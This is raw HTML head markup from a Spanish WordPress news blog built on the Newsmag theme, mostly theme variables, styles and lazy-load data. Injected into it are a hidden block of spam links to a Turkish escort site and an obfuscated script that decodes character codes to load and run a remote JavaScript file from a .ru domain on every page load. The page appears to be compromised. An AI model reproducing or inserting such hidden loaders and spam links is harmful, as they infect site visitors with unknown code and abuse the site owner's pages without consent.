var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="f7009d66c8";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/serie-anne/",
                    "name": "Serie Anne"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: 